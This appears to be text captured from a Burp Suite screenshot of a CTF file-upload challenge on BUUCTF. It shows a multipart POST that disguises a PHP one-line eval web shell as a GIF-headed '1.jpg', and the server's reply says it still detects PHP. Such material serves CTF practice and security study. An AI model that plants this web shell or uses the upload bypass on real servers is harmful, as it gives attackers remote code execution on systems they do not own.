 Send
Cancel
Target: http://bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.
Request
Pretty Raw \n Actions
Select extension...
1 POST / HTTP/1.1
2 Host: bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81
3 Content-Length: 313
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7DrMkgbTXM3wlhxC
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://bb3d4744-b2c5-4a47-8e6c-c88a34c5aed7.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f; PHPSESSID=
6071f9a12ab4749273db0be8475fe484
14 Connection: close
15
16 ------WebKitFormBoundary7DrMkgbTXM3wlhxC
17 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?php eval($_POST[1])?>
22 ------WebKitFormBoundary7DrMkgbTXM3wlhxC
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundary7DrMkgbTXM3wlhxC--
27
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 03:12:07 GMT
4 Content-Type: text/html
5 Content-Length: 312
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
诶，别蒙我啊，这标志明显还是php啊